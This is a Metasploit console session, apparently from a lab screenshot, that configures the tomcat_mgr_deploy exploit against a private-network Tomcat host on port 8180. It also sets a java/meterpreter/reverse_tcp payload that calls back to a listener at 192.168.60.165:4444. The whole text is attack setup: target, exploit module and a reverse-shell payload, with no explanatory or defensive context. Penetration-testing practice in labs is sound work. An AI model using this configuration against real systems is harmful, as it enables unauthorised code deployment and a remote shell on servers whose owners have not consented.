 msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > options

Module options (exploit/multi/http/tomcat_mgr_deploy):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   PATH          /manager         yes       The URI path of the manager app (/deploy and /undeploy will be used)
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS        192.168.60.166   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT         8180             yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                          no        HTTP server virtual host

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.60.165   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.